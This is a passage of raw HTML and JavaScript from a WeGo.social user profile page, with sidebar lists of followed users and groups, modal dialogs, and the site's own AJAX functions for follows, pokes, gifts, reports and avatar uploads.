            <img src="https://wego.social/upload/photos/2021/01/cfLLJs1g6tLMwRAgpUX1_29_36a005718ed3754af63d62a56bc17f2a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">hilton bar</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta">
            <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Annita Lon</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/HopeAlways888" data-ajax="?link1=timeline&u=HopeAlways888">
            <img src="https://wego.social/upload/photos/2020/12/pt2TIjUgUY2HqXqLeltA_30_b097faca62b6babab5fb04d5fc145f77_avatar.JPG?cache=0">
            <div class="sidebar-listed-user-name">HopeAlways</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(29423);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/PrayingPatriotMom/likes" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/PrayingPatriotMom/groups" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=groups">Groups</a>
		<h5>6</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
			<div class="sidebar-user-data">
   <a href="https://wego.social/trumpthegreatawakening" data-ajax="?link1=timeline&u=trumpthegreatawakening">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/fnwvAldFpAdG42kH7bgS_18_e5032d4f42de63016df7e4c8bc19a95b_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">TRUMP- THE</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/VincentKennedyTwitter" data-ajax="?link1=timeline&u=VincentKennedyTwitter">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/blvPuGIUL27mcibxli3b_03_47839788bd282ad00fc6a58d722ce1ab_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Vincent Ke</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Q3239" data-ajax="?link1=timeline&u=Q3239">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/dDnsVCs1JgAiKlvAqfXS_28_39152db46e8cb9f5d5446aa9d3206a54_avatar.JPG">
      </div>
      <div class="sidebar-listed-user-name">Q3239 Patr</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/VincentKennedyMUSIC" data-ajax="?link1=timeline&u=VincentKennedyMUSIC">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/EIzRG45Owc1bspCtEmcu_02_d78eaf779ed8ba2df1b46d4ca4f3eee1_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Vincent Ke</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/QResearch" data-ajax="?link1=timeline&u=QResearch">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/02/Zsh1VqL3jNwbrmFAiSeg_27_8d1e311c72a17c5e6f9d0868306a5884_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">QResearch</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/qresearch4truth" data-ajax="?link1=timeline&u=qresearch4truth">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/12/NaF5IgPkR9bknhS1l4G1_08_d8dcdd226c6418cd0a13dc96d210d1e5_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Q Research</div>
   </a>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-29423" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/05/vBhxjsaIcjcQ7juczvR1_23_d4735c3956a91cf42cd9538af3512666_cover.jpeg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-29423"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(29423,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked PrayingPatriotMom			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:29423, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'29423',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-29423").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-29423").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(29423,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-29423]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-29423]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-29423]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
